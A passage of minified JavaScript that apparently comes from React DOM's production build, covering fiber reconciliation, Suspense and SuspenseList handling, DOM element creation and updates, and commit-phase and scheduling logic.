t.effectTag|=1,null!==e&&a?(t.child=xi(t,e.child,null,i),t.child=xi(t,null,u,i)):_a(e,t,u,i),t.memoizedState=r.state,o&&mo(t,n,!0),t.child}function Na(e){var t=e.stateNode;t.pendingContext?po(0,t.pendingContext,t.pendingContext!==t.context):t.context&&po(0,t.context,!1),Ci(e,t.containerInfo)}var La,za,Ra,Da={dehydrated:null,retryTime:0};function Fa(e,t,n){var r,o=t.mode,i=t.pendingProps,a=Ii.current,u=!1;if((r=0!=(64&t.effectTag))||(r=0!=(2&a)&&(null===e||null!==e.memoizedState)),r?(u=!0,t.effectTag&=-65):null!==e&&null===e.memoizedState||void 0===i.fallback||!0===i.unstable_avoidThisFallback||(a|=1),oo(Ii,1&a),null===e){if(void 0!==i.fallback&&xa(t),u){if(u=i.fallback,(i=xl(null,o,0,null)).return=t,0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,i.child=e;null!==e;)e.return=i,e=e.sibling;return(n=xl(u,o,n,null)).return=t,i.sibling=n,t.memoizedState=Da,t.child=i,n}return o=i.children,t.memoizedState=null,t.child=wi(t,null,o,n)}if(null!==e.memoizedState){if(o=(e=e.child).sibling,u){if(i=i.fallback,(n=yl(e,e.pendingProps)).return=t,0==(2&t.mode)&&(u=null!==t.memoizedState?t.child.child:t.child)!==e.child)for(n.child=u;null!==u;)u.return=n,u=u.sibling;return(o=yl(o,i)).return=t,n.sibling=o,n.childExpirationTime=0,t.memoizedState=Da,t.child=n,o}return n=xi(t,e.child,i.children,n),t.memoizedState=null,t.child=n}if(e=e.child,u){if(u=i.fallback,(i=xl(null,o,0,null)).return=t,i.child=e,null!==e&&(e.return=i),0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,i.child=e;null!==e;)e.return=i,e=e.sibling;return(n=xl(u,o,n,null)).return=t,i.sibling=n,n.effectTag|=2,i.childExpirationTime=0,t.memoizedState=Da,t.child=i,n}return t.memoizedState=null,t.child=xi(t,e,i.children,n)}function Ua(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t),Zo(e.return,t)}function Ba(e,t,n,r,o,i){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailExpiration:0,tailMode:o,lastEffect:i}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=r,a.tail=n,a.tailExpiration=0,a.tailMode=o,a.lastEffect=i)}function Wa(e,t,n){var r=t.pendingProps,o=r.revealOrder,i=r.tail;if(_a(e,t,r.children,n),0!=(2&(r=Ii.current)))r=1&r|2,t.effectTag|=64;else{if(null!==e&&0!=(64&e.effectTag))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Ua(e,n);else if(19===e.tag)Ua(e,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(oo(Ii,r),0==(2&t.mode))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;null!==n;)null!==(e=n.alternate)&&null===Mi(e)&&(o=n),n=n.sibling;null===(n=o)?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),Ba(t,!1,o,n,i,t.lastEffect);break;case"backwards":for(n=null,o=t.child,t.child=null;null!==o;){if(null!==(e=o.alternate)&&null===Mi(e)){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}Ba(t,!0,n,null,i,t.lastEffect);break;case"together":Ba(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function qa(e,t,n){null!==e&&(t.dependencies=e.dependencies);var r=t.expirationTime;if(0!==r&&el(r),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child)throw Error(a(153));if(null!==t.child){for(n=yl(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=yl(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function Va(e,t){switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function $a(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return so(t.type)&&fo(),null;case 3:return Oi(),ro(uo),ro(ao),(n=t.stateNode).pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),null!==e&&null!==e.child||!ka(t)||(t.effectTag|=4),null;case 5:Pi(t),n=_i(Ti.current);var i=t.type;if(null!==e&&null!=t.stateNode)za(e,t,i,r,n),e.ref!==t.ref&&(t.effectTag|=128);else{if(!r){if(null===t.stateNode)throw Error(a(166));return null}if(e=_i(Si.current),ka(t)){r=t.stateNode,i=t.type;var u=t.memoizedProps;switch(r[bn]=t,r[xn]=u,i){case"iframe":case"object":case"embed":Vt("load",r);break;case"video":case"audio":for(e=0;e<Qe.length;e++)Vt(Qe[e],r);break;case"source":Vt("error",r);break;case"img":case"image":case"link":Vt("error",r),Vt("load",r);break;case"form":Vt("reset",r),Vt("submit",r);break;case"details":Vt("toggle",r);break;case"input":ke(r,u),Vt("invalid",r),nn(n,"onChange");break;case"select":r._wrapperState={wasMultiple:!!u.multiple},Vt("invalid",r),nn(n,"onChange");break;case"textarea":Pe(r,u),Vt("invalid",r),nn(n,"onChange")}for(var l in Jt(i,u),e=null,u)if(u.hasOwnProperty(l)){var c=u[l];"children"===l?"string"==typeof c?r.textContent!==c&&(e=["children",c]):"number"==typeof c&&r.textContent!==""+c&&(e=["children",""+c]):S.hasOwnProperty(l)&&null!=c&&nn(n,l)}switch(i){case"input":be(r),Te(r,u,!0);break;case"textarea":be(r),Me(r);break;case"select":case"option":break;default:"function"==typeof u.onClick&&(r.onclick=rn)}n=e,t.updateQueue=n,null!==n&&(t.effectTag|=4)}else{switch(l=9===n.nodeType?n:n.ownerDocument,e===tn&&(e=Ae(i)),e===tn?"script"===i?((e=l.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=l.createElement(i,{is:r.is}):(e=l.createElement(i),"select"===i&&(l=e,r.multiple?l.multiple=!0:r.size&&(l.size=r.size))):e=l.createElementNS(e,i),e[bn]=t,e[xn]=r,La(e,t),t.stateNode=e,l=en(i,r),i){case"iframe":case"object":case"embed":Vt("load",e),c=r;break;case"video":case"audio":for(c=0;c<Qe.length;c++)Vt(Qe[c],e);c=r;break;case"source":Vt("error",e),c=r;break;case"img":case"image":case"link":Vt("error",e),Vt("load",e),c=r;break;case"form":Vt("reset",e),Vt("submit",e),c=r;break;case"details":Vt("toggle",e),c=r;break;case"input":ke(e,r),c=we(e,r),Vt("invalid",e),nn(n,"onChange");break;case"option":c=Ce(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},c=o({},r,{value:void 0}),Vt("invalid",e),nn(n,"onChange");break;case"textarea":Pe(e,r),c=je(e,r),Vt("invalid",e),nn(n,"onChange");break;default:c=r}Jt(i,c);var s=c;for(u in s)if(s.hasOwnProperty(u)){var f=s[u];"style"===u?Zt(e,f):"dangerouslySetInnerHTML"===u?null!=(f=f?f.__html:void 0)&&ze(e,f):"children"===u?"string"==typeof f?("textarea"!==i||""!==f)&&Re(e,f):"number"==typeof f&&Re(e,""+f):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(S.hasOwnProperty(u)?null!=f&&nn(n,u):null!=f&&K(e,u,f,l))}switch(i){case"input":be(e),Te(e,r,!1);break;case"textarea":be(e),Me(e);break;case"option":null!=r.value&&e.setAttribute("value",""+ge(r.value));break;case"select":e.multiple=!!r.multiple,null!=(n=r.value)?Oe(e,!!r.multiple,n,!1):null!=r.defaultValue&&Oe(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof c.onClick&&(e.onclick=rn)}dn(i,r)&&(t.effectTag|=4)}null!==t.ref&&(t.effectTag|=128)}return null;case 6:if(e&&null!=t.stateNode)Ra(0,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw Error(a(166));n=_i(Ti.current),_i(Si.current),ka(t)?(n=t.stateNode,r=t.memoizedProps,n[bn]=t,n.nodeValue!==r&&(t.effectTag|=4)):((n=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[bn]=t,t.stateNode=n)}return null;case 13:return ro(Ii),r=t.memoizedState,0!=(64&t.effectTag)?(t.expirationTime=n,t):(n=null!==r,r=!1,null===e?void 0!==t.memoizedProps.fallback&&ka(t):(r=null!==(i=e.memoizedState),n||null===i||null!==(i=e.child.sibling)&&(null!==(u=t.firstEffect)?(t.firstEffect=i,i.nextEffect=u):(t.firstEffect=t.lastEffect=i,i.nextEffect=null),i.effectTag=8)),n&&!r&&0!=(2&t.mode)&&(null===e&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!=(1&Ii.current)?ku===vu&&(ku=mu):(ku!==vu&&ku!==mu||(ku=gu),0!==Cu&&null!==bu&&(Tl(bu,wu),_l(bu,Cu)))),(n||r)&&(t.effectTag|=4),null);case 4:return Oi(),null;case 10:return Ko(t),null;case 17:return so(t.type)&&fo(),null;case 19:if(ro(Ii),null===(r=t.memoizedState))return null;if(i=0!=(64&t.effectTag),null===(u=r.rendering)){if(i)Va(r,!1);else if(ku!==vu||null!==e&&0!=(64&e.effectTag))for(u=t.child;null!==u;){if(null!==(e=Mi(u))){for(t.effectTag|=64,Va(r,!1),null!==(i=e.updateQueue)&&(t.updateQueue=i,t.effectTag|=4),null===r.lastEffect&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=t.child;null!==r;)u=n,(i=r).effectTag&=2,i.nextEffect=null,i.firstEffect=null,i.lastEffect=null,null===(e=i.alternate)?(i.childExpirationTime=0,i.expirationTime=u,i.child=null,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null):(i.childExpirationTime=e.childExpirationTime,i.expirationTime=e.expirationTime,i.child=e.child,i.memoizedProps=e.memoizedProps,i.memoizedState=e.memoizedState,i.updateQueue=e.updateQueue,u=e.dependencies,i.dependencies=null===u?null:{expirationTime:u.expirationTime,firstContext:u.firstContext,responders:u.responders}),r=r.sibling;return oo(Ii,1&Ii.current|2),t.child}u=u.sibling}}else{if(!i)if(null!==(e=Mi(u))){if(t.effectTag|=64,i=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.effectTag|=4),Va(r,!0),null===r.tail&&"hidden"===r.tailMode&&!u.alternate)return null!==(t=t.lastEffect=r.lastEffect)&&(t.nextEffect=null),null}else 2*Lo()-r.renderingStartTime>r.tailExpiration&&1<n&&(t.effectTag|=64,i=!0,Va(r,!1),t.expirationTime=t.childExpirationTime=n-1);r.isBackwards?(u.sibling=t.child,t.child=u):(null!==(n=r.last)?n.sibling=u:t.child=u,r.last=u)}return null!==r.tail?(0===r.tailExpiration&&(r.tailExpiration=Lo()+500),n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=Lo(),n.sibling=null,t=Ii.current,oo(Ii,i?1&t|2:1&t),n):null}throw Error(a(156,t.tag))}function Ha(e){switch(e.tag){case 1:so(e.type)&&fo();var t=e.effectTag;return 4096&t?(e.effectTag=-4097&t|64,e):null;case 3:if(Oi(),ro(uo),ro(ao),0!=(64&(t=e.effectTag)))throw Error(a(285));return e.effectTag=-4097&t|64,e;case 5:return Pi(e),null;case 13:return ro(Ii),4096&(t=e.effectTag)?(e.effectTag=-4097&t|64,e):null;case 19:return ro(Ii),null;case 4:return Oi(),null;case 10:return Ko(e),null;default:return null}}function Qa(e,t){return{value:e,source:t,stack:me(t)}}La=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},za=function(e,t,n,r,i){var a=e.memoizedProps;if(a!==r){var u,l,c=t.stateNode;switch(_i(Si.current),e=null,n){case"input":a=we(c,a),r=we(c,r),e=[];break;case"option":a=Ce(c,a),r=Ce(c,r),e=[];break;case"select":a=o({},a,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":a=je(c,a),r=je(c,r),e=[];break;default:"function"!=typeof a.onClick&&"function"==typeof r.onClick&&(c.onclick=rn)}for(u in Jt(n,r),n=null,a)if(!r.hasOwnProperty(u)&&a.hasOwnProperty(u)&&null!=a[u])if("style"===u)for(l in c=a[u])c.hasOwnProperty(l)&&(n||(n={}),n[l]="");else"dangerouslySetInnerHTML"!==u&&"children"!==u&&"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(S.hasOwnProperty(u)?e||(e=[]):(e=e||[]).push(u,null));for(u in r){var s=r[u];if(c=null!=a?a[u]:void 0,r.hasOwnProperty(u)&&s!==c&&(null!=s||null!=c))if("style"===u)if(c){for(l in c)!c.hasOwnProperty(l)||s&&s.hasOwnProperty(l)||(n||(n={}),n[l]="");for(l in s)s.hasOwnProperty(l)&&c[l]!==s[l]&&(n||(n={}),n[l]=s[l])}else n||(e||(e=[]),e.push(u,n)),n=s;else"dangerouslySetInnerHTML"===u?(s=s?s.__html:void 0,c=c?c.__html:void 0,null!=s&&c!==s&&(e=e||[]).push(u,s)):"children"===u?c===s||"string"!=typeof s&&"number"!=typeof s||(e=e||[]).push(u,""+s):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&(S.hasOwnProperty(u)?(null!=s&&nn(i,u),e||c===s||(e=[])):(e=e||[]).push(u,s))}n&&(e=e||[]).push("style",n),i=e,(t.updateQueue=i)&&(t.effectTag|=4)}},Ra=function(e,t,n,r){n!==r&&(t.effectTag|=4)};var Ya="function"==typeof WeakSet?WeakSet:Set;function Ga(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=me(n)),null!==n&&ve(n.type),t=t.value,null!==e&&1===e.tag&&ve(e.type);try{console.error(t)}catch(e){setTimeout(function(){throw e})}}function Ka(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){fl(e,t)}else t.current=null}function Za(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:Vo(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:case 5:case 6:case 4:case 17:return}throw Error(a(163))}function Xa(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.destroy;n.destroy=void 0,void 0!==r&&r()}n=n.next}while(n!==t)}}function Ja(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function eu(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:return void Ja(3,n);case 1:if(e=n.stateNode,4&n.effectTag)if(null===t)e.componentDidMount();else{var r=n.elementType===n.type?t.memoizedProps:Vo(n.type,t.memoizedProps);e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate)}return void(null!==(t=n.updateQueue)&&ui(n,t,e));case 3:if(null!==(t=n.updateQueue)){if(e=null,null!==n.child)switch(n.child.tag){case 5:e=n.child.stateNode;break;case 1:e=n.child.stateNode}ui(n,t,e)}return;case 5:return e=n.stateNode,void(null===t&&4&n.effectTag&&dn(n.type,n.memoizedProps)&&e.focus());case 6:case 4:case 12:return;case 13:return void(null===n.memoizedState&&(n=n.alternate,null!==n&&(n=n.memoizedState,null!==n&&(n=n.dehydrated,null!==n&&At(n)))));case 19:case 17:case 20:case 21:return}throw Error(a(163))}function tu(e,t,n){switch("function"==typeof hl&&hl(t),t.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=t.updateQueue)&&null!==(e=e.lastEffect)){var r=e.next;Do(97<n?97:n,function(){var e=r;do{var n=e.destroy;if(void 0!==n){var o=t;try{n()}catch(e){fl(o,e)}}e=e.next}while(e!==r)})}break;case 1:Ka(t),"function"==typeof(n=t.stateNode).componentWillUnmount&&function(e,t){try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){fl(e,t)}}(t,n);break;case 5:Ka(t);break;case 4:iu(e,t,n)}}function nu(e){var t=e.alternate;e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.alternate=null,e.firstEffect=null,e.lastEffect=null,e.pendingProps=null,e.memoizedProps=null,e.stateNode=null,null!==t&&nu(t)}function ru(e){return 5===e.tag||3===e.tag||4===e.tag}function ou(e){e:{for(var t=e.return;null!==t;){if(ru(t)){var n=t;break e}t=t.return}throw Error(a(160))}switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:case 4:t=t.containerInfo,r=!0;break;default:throw Error(a(161))}16&n.effectTag&&(Re(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||ru(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}r?function e(t,n,r){var o=t.tag,i=5===o||6===o;if(i)t=i?t.stateNode:t.stateNode.instance,n?8===r.nodeType?r.parentNode.insertBefore(t,n):r.insertBefore(t,n):(8===r.nodeType?(n=r.parentNode).insertBefore(t,r):(n=r).appendChild(t),null!==(r=r._reactRootContainer)&&void 0!==r||null!==n.onclick||(n.onclick=rn));else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t):function e(t,n,r){var o=t.tag,i=5===o||6===o;if(i)t=i?t.stateNode:t.stateNode.instance,n?r.insertBefore(t,n):r.appendChild(t);else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t)}function iu(e,t,n){for(var r,o,i=t,u=!1;;){if(!u){u=i.return;e:for(;;){if(null===u)throw Error(a(160));switch(r=u.stateNode,u.tag){case 5:o=!1;break e;case 3:case 4:r=r.containerInfo,o=!0;break e}u=u.return}u=!0}if(5===i.tag||6===i.tag){e:for(var l=e,c=i,s=n,f=c;;)if(tu(l,f,s),null!==f.child&&4!==f.tag)f.child.return=f,f=f.child;else{if(f===c)break e;for(;null===f.sibling;){if(null===f.return||f.return===c)break e;f=f.return}f.sibling.return=f.return,f=f.sibling}o?(l=r,c=i.stateNode,8===l.nodeType?l.parentNode.removeChild(c):l.removeChild(c)):r.removeChild(i.stateNode)}else if(4===i.tag){if(null!==i.child){r=i.stateNode.containerInfo,o=!0,i.child.return=i,i=i.child;continue}}else if(tu(e,i,n),null!==i.child){i.child.return=i,i=i.child;continue}if(i===t)break;for(;null===i.sibling;){if(null===i.return||i.return===t)return;4===(i=i.return).tag&&(u=!1)}i.sibling.return=i.return,i=i.sibling}}function au(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:return void Xa(3,t);case 1:return;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps,o=null!==e?e.memoizedProps:r;e=t.type;var i=t.updateQueue;if(t.updateQueue=null,null!==i){for(n[xn]=r,"input"===e&&"radio"===r.type&&null!=r.name&&Se(n,r),en(e,o),t=en(e,r),o=0;o<i.length;o+=2){var u=i[o],l=i[o+1];"style"===u?Zt(n,l):"dangerouslySetInnerHTML"===u?ze(n,l):"children"===u?Re(n,l):K(n,u,l,t)}switch(e){case"input":Ee(n,r);break;case"textarea":Ie(n,r);break;case"select":t=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,null!=(e=r.value)?Oe(n,!!r.multiple,e,!1):t!==!!r.multiple&&(null!=r.defaultValue?Oe(n,!!r.multiple,r.defaultValue,!0):Oe(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(null===t.stateNode)throw Error(a(162));return void(t.stateNode.nodeValue=t.memoizedProps);case 3:return void((t=t.stateNode).hydrate&&(t.hydrate=!1,At(t.containerInfo)));case 12:return;case 13:if(n=t,null===t.memoizedState?r=!1:(r=!0,n=t.child,ju=Lo()),null!==n)e:for(e=n;;){if(5===e.tag)i=e.stateNode,r?"function"==typeof(i=i.style).setProperty?i.setProperty("display","none","important"):i.display="none":(i=e.stateNode,o=void 0!==(o=e.memoizedProps.style)&&null!==o&&o.hasOwnProperty("display")?o.display:null,i.style.display=Kt("display",o));else if(6===e.tag)e.stateNode.nodeValue=r?"":e.memoizedProps;else{if(13===e.tag&&null!==e.memoizedState&&null===e.memoizedState.dehydrated){(i=e.child.sibling).return=e,e=i;continue}if(null!==e.child){e.child.return=e,e=e.child;continue}}if(e===n)break;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}return void uu(t);case 19:return void uu(t);case 17:return}throw Error(a(163))}function uu(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new Ya),t.forEach(function(t){var r=function(e,t){var n=e.stateNode;null!==n&&n.delete(t),0==(t=0)&&(t=Wu(t=Bu(),e,null)),null!==(e=Vu(e,t))&&Hu(e)}.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))})}}var lu="function"==typeof WeakMap?WeakMap:Map;function cu(e,t,n){(n=ri(n,null)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Iu||(Iu=!0,Mu=r),Ga(e,t)},n}function su(e,t,n){(n=ri(n,null)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return Ga(e,t),r(o)}}var i=e.stateNode;return null!==i&&"function"==typeof i.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===Au?Au=new Set([this]):Au.add(this),Ga(e,t));var n=t.stack;this.componentDidCatch(t.value,{componentStack:null!==n?n:""})}),n}var fu,du=Math.ceil,pu=G.ReactCurrentDispatcher,hu=G.ReactCurrentOwner,vu=0,mu=3,gu=4,yu=0,bu=null,xu=null,wu=0,ku=vu,Su=null,Eu=1073741823,Tu=1073741823,_u=null,Cu=0,Ou=!1,ju=0,Pu=null,Iu=!1,Mu=null,Au=null,Nu=!1,Lu=null,zu=90,Ru=null,Du=0,Fu=null,Uu=0;function Bu(){return 0!=(48&yu)?1073741821-(Lo()/10|0):0!==Uu?Uu:Uu=1073741821-(Lo()/10|0)}function Wu(e,t,n){if(0==(2&(t=t.mode)))return 1073741823;var r=zo();if(0==(4&t))return 99===r?1073741823:1073741822;if(0!=(16&yu))return wu;if(null!==n)e=qo(e,0|n.timeoutMs||5e3,250);else switch(r){case 99:e=1073741823;break;case 98:e=qo(e,150,100);break;case 97:case 96:e=qo(e,5e3,250);break;case 95:e=2;break;default:throw Error(a(326))}return null!==bu&&e===wu&&--e,e}function qu(e,t){if(50<Du)throw Du=0,Fu=null,Error(a(185));if(null!==(e=Vu(e,t))){var n=zo();1073741823===t?0!=(8&yu)&&0==(48&yu)?Qu(e):(Hu(e),0===yu&&Bo()):Hu(e),0==(4&yu)||98!==n&&99!==n||(null===Ru?Ru=new Map([[e,t]]):(void 0===(n=Ru.get(e))||n>t)&&Ru.set(e,t))}}function Vu(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(null===r&&3===e.tag)o=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){o=r.stateNode;break}r=r.return}return null!==o&&(bu===o&&(el(t),ku===gu&&Tl(o,wu)),_l(o,t)),o}function $u(e){var t=e.lastExpiredTime;if(0!==t)return t;if(!El(e,t=e.firstPendingTime))return t;var n=e.lastPingedTime;return 2>=(e=n>(e=e.nextKnownPendingLevel)?n:e)&&t!==e?0:e}function Hu(e){if(0!==e.lastExpiredTime)e.callbackExpirationTime=1073741823,e.callbackPriority=99,e.callbackNode=Uo(Qu.bind(null,e));else{var t=$u(e),n=e.callbackNode;if(0===t)null!==n&&(e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90);else{var r=Bu();if(r=1073741823===t?99:1===t||2===t?95:0>=(r=10*(1073741821-t)-10*(1073741821-r))?99:250>=r?98:5250>=r?97:95,null!==n){var o=e.callbackPriority;if(e.callbackExpirationTime===t&&o>=r)return;n!==Oo&&bo(n)}e.callbackExpirationTime=t,e.callbackPriority=r,t=1073741823===t?Uo(Qu.bind(null,e)):Fo(r,function e(t,n){if(Uu=0,n)return Cl(t,n=Bu()),Hu(t),null;var r=$u(t);if(0!==r){if(n=t.callbackNode,0!=(48&yu))throw Error(a(327));if(ll(),t===bu&&r===wu||Ku(t,r),null!==xu){var o=yu;yu|=16;for(var i=Xu();;)try{nl();break}catch(e){Zu(t,e)}if(Go(),yu=o,pu.current=i,1===ku)throw n=Su,Ku(t,r),Tl(t,r),Hu(t),n;if(null===xu)switch(i=t.finishedWork=t.current.alternate,t.finishedExpirationTime=r,o=ku,bu=null,o){case vu:case 1:throw Error(a(345));case 2:Cl(t,2<r?2:r);break;case mu:if(Tl(t,r),r===(o=t.lastSuspendedTime)&&(t.nextKnownPendingLevel=il(i)),1073741823===Eu&&10<(i=ju+500-Lo())){if(Ou){var u=t.lastPingedTime;if(0===u||u>=r){t.lastPingedTime=r,Ku(t,r);break}}if(0!==(u=$u(t))&&u!==r)break;if(0!==o&&o!==r){t.lastPingedTime=o;break}t.timeoutHandle=hn(al.bind(null,t),i);break}al(t);break;case gu:if(Tl(t,r),r===(o=t.lastSuspendedTime)&&(t.nextKnownPendingLevel=il(i)),Ou&&(0===(i=t.lastPingedTime)||i>=r)){t.lastPingedTime=r,Ku(t,r);break}if(0!==(i=$u(t))&&i!==r)break;if(0!==o&&o!==r){t.lastPingedTime=o;break}if(1073741823!==Tu?o=10*(1073741821-Tu)-Lo():1073741823===Eu?o=0:(o=10*(1073741821-Eu)-5e3,0>(o=(i=Lo())-o)&&(o=0),(r=10*(1073741821-r)-i)<(o=(120>o?120:480>o?480:1080>o?1080:1920>o?1920:3e3>o?3e3:4320>o?4320:1960*du(o/1960))-o)&&(o=r)),10<o){t.timeoutHandle=hn(al.bind(null,t),o);break}al(t);break;case 5:if(1073741823!==Eu&&null!==_u){u=Eu;var l=_u;if(0>=(o=0|l.busyMinDurationMs)?o=0:(i=0|l.busyDelayMs,o=(u=Lo()-(10*(1073741821-u)-(0|l.timeoutMs||5e3)))<=i?0:i+o-u),10<o){Tl(t,r),t.timeoutHandle=hn(al.bind(null,t),o);break}}al(t);break;default:throw Error(a(329))}if(Hu(t),t.callbackNode===n)return e.bind(null,t)}}return null}.bind(null,e),{timeout:10*(1073741821-t)-Lo()}),e.callbackNode=t}}}function Qu(e){var t=e.lastExpiredTime;if(t=0!==t?t:1073741823,0!=(48&yu))throw Error(a(327));if(ll(),e===bu&&t===wu||Ku(e,t),null!==xu){var n=yu;yu|=16;for(var r=Xu();;)try{tl();break}catch(t){Zu(e,t)}if(Go(),yu=n,pu.current=r,1===ku)throw n=Su,Ku(e,t),Tl(e,t),Hu(e),n;if(null!==xu)throw Error(a(261));e.finishedWork=e.current.alternate,e.finishedExpirationTime=t,bu=null,al(e),Hu(e)}return null}function Yu(e,t){var n=yu;yu|=1;try{return e(t)}finally{0===(yu=n)&&Bo()}}function Gu(e,t){var n=yu;yu&=-2,yu|=8;try{return e(t)}finally{0===(yu=n)&&Bo()}}function Ku(e,t){e.finishedWork=null,e.finishedExpirationTime=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,vn(n)),null!==xu)for(n=xu.return;null!==n;){var r=n;switch(r.tag){case 1:null!==(r=r.type.childContextTypes)&&void 0!==r&&fo();break;case 3:Oi(),ro(uo),ro(ao);break;case 5:Pi(r);break;case 4:Oi();break;case 13:case 19:ro(Ii);break;case 10:Ko(r)}n=n.return}bu=e,xu=yl(e.current,null),wu=t,ku=vu,Su=null,Tu=Eu=1073741823,_u=null,Cu=0,Ou=!1}function Zu(e,t){for(;;){try{if(Go(),Ni.current=fa,Ui)for(var n=Ri.memoizedState;null!==n;){var r=n.queue;null!==r&&(r.pending=null),n=n.next}if(zi=0,Fi=Di=Ri=null,Ui=!1,null===xu||null===xu.return)return ku=1,Su=t,xu=null;e:{var o=e,i=xu.return,a=xu,u=t;if(t=wu,a.effectTag|=2048,a.firstEffect=a.lastEffect=null,null!==u&&"object"==typeof u&&"function"==typeof u.then){var l=u;if(0==(2&a.mode)){var c=a.alternate;c?(a.updateQueue=c.updateQueue,a.memoizedState=c.memoizedState,a.expirationTime=c.expirationTime):(a.updateQueue=null,a.memoizedState=null)}var s=0!=(1&Ii.current),f=i;do{var d;if(d=13===f.tag){var p=f.memoizedState;if(null!==p)d=null!==p.dehydrated;else{var h=f.memoizedProps;d=void 0!==h.fallback&&(!0!==h.unstable_avoidThisFallback||!s)}}if(d){var v=f.updateQueue;if(null===v){var m=new Set;m.add(l),f.updateQueue=m}else 